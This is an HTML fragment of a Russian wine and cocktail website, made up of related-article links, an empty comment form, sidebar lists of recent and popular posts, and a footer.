                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d5/d08fb578ed4f1d5_150x95.jpg" width="150" height="95" alt="Как правильно хранить вино в бутылках в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/vino/kak-pravilno-hranit-vino-v-butylkah-v-domashnih-usloviyah.html">Как правильно хранить вино в бутылках в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/ae/e8c0c8d45ab2cae_150x95.jpg" width="150" height="95" alt="Вино с водой" loading="lazy" class="aligncenter"></div><a href="/vino/vino-s-vodoj.html">Вино с водой</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/9f/2a10928cb4ba89f_150x95.gif" width="150" height="95" alt="Домашнее вино из черноплодной рябины: 3 простых рецепта приготовления в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/vino/domashnee-vino-iz-chernoplodnoj-ryabiny-3-prostyh-retsepta-prigotovleniya-v-domashnih-usloviyah.html">Домашнее вино из черноплодной рябины: 3 простых рецепта приготовления в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/63/b327b2552a68663_150x95.jpg" width="150" height="95" alt="Ice Wine, ледяное вино, айсвайн – лучшие производители, как его делают, где купить" loading="lazy" class="aligncenter"></div><a href="/vino/ice-wine-ledyanoe-vino-ajsvajn-luchshie-proizvoditeli-kak-ego-delayut-gde-kupit.html">Ice Wine, ледяное вино, айсвайн – лучшие производители, как его делают, где купить</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/0d/c572d7a05819a0d_150x95.jpg" width="150" height="95" alt="Обзор вина рецина" loading="lazy" class="aligncenter"></div><a href="/vino/obzor-vina-retsina.html">Обзор вина рецина</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_a5d7ab041e2f848_150x95.png" width="150" height="95" alt="Как выбрать фужер для шампанского: влияние различных форм на раскрытие вкуса" loading="lazy" class="aligncenter"></div><a href="/vino/kak-vybrat-fuzher-dlya-shampanskogo-vliyanie-razlichnyh-form-na-raskrytie-vkusa.html">Как выбрать фужер для шампанского: влияние различных форм на раскрытие вкуса</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/10/c5d3548e03b0610_150x95.jpg" width="150" height="95" alt="Обзор вина Шираз" loading="lazy" class="aligncenter"></div><a href="/vino/obzor-vina-shiraz.html">Обзор вина Шираз</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/35/ee9945362321c35_150x95.jpg" width="150" height="95" alt="Обзор винного напитка Пиканти Дольчезе" loading="lazy" class="aligncenter"></div><a href="/vino/obzor-vinnogo-napitka-pikanti-dolcheze.html">Обзор винного напитка Пиканти Дольчезе</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="06b7c9848b"><input type="hidden" name="_wp_http_referer" value="/vino/luchshie-pary-dlya-malbeka.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d9/25b90ec532efed9_300x180.jpg" width="300" height="180" alt="Шампанское Cанто Cтефано: обзор вкуса и видов" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/vino/shampanskoe-canto-ctefano-obzor-vkusa-i-vidov.html">Шампанское Cанто Cтефано: обзор вкуса и видов</a>
                  </div>
                  <div class="section-posts__item-text">
                    Обзор шампанского Санто-Стефано Шампанское Cанто Cтефано: обзор вкуса и видов...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/f0/81728c3eaba6ff0_300x180.jpg" width="300" height="180" alt="Шампанское Lavetti (Лаветти): обзор вкуса и видов как отличить подделку" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/vino/shampanskoe-lavetti-lavetti-obzor-vkusa-i-vidov-kak-otlichit-poddelku.html">Шампанское Lavetti (Лаветти): обзор вкуса и видов как отличить подделку</a>
                  </div>
                  <div class="section-posts__item-text">
                    Шампанское Лаветти и его особенности Шампанское Lavetti (Лаветти): обзор вкуса...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-22">22.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/10/43615f52d7d0910_300x180.jpg" width="300" height="180" alt="Сколько градусов содержится в вине – крепость и сахаристость разного вина" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/vino/skolko-gradusov-soderzhitsya-v-vine-krepost-i-saharistost-raznogo-vina.html">Сколько градусов содержится в вине – крепость и сахаристость разного вина</a>
                  </div>
                  <div class="section-posts__item-text">
                    Сколько градусов может быть в вине Сколько градусов в красном,...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-10-17">17.10.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
